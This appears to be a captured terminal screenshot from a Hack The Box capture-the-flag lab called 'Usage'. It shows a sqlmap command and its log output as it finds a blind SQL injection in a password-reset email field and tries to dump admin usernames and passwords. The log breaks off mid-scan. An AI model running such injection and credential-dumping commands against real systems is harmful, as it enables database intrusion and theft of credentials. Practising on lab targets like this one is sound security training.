 192.168.0.181 10.10.14.98 Usage-10.10.11.18 20% 10:44 AM
❯ sqlmap -r request.txt --level 5 --risk 3 -p email --batch -D usage_blog -T admin_users -C username,password --dump --threads 10
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.3#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:41:22 /2024-04-18/
[10:41:22] [INFO] parsing HTTP request from 'request.txt'
[10:41:22] [INFO] testing connection to the target URL
[10:41:52] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[10:41:52] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '--random-agent' and/or pro
xy switches ('--proxy', '--proxy-file'...)
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[10:41:53] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further req
uests? [Y/n] Y
[10:41:54] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[10:41:54] [INFO] testing for SQL injection on POST parameter 'email'
[10:41:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:42:33] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[10:43:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[10:43:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[10:43:52] [INFO] POST parameter 'email' appears to be 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' injectable
[10:44:00] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[10:44:00] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:44:00] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:44:00] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'